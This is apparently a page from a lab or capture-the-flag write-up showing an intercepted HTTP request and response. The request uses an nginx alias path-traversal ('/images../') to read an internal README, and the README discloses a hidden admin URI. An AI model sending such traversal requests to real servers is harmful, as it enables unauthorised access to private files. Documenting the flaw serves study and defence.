 Request
Pretty Raw Hex \n
1 GET /images../admin/README.md HTTP/1.1
2 Host: 192.168.95.129:4002
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language:
fr,fr-FR;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://192.168.95.129:4002/images../
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0
3 Date: Tue, 18 Jul 2023 15:25:52 GMT
4 Content-Type: application/octet-stream
5 Content-Length: 352
6 Last-Modified: Mon, 17 Jul 2023 11:11:25 GMT
7 Connection: close
8 ETag: "64b521dd-160"
9 Accept-Ranges: bytes
10
11 # Notes
12
13 Hi, not sure actually about how to configure Vhost in Nginx to host the admin application internally, so I host it
on the main website at the URI :
14 - /database-management-construction-30842a721b2b56df29aaf6561ead9df2/
15
16 There is no security problem because nobody can guess this folder and this README file is not exposed in web root!
17
18 Regards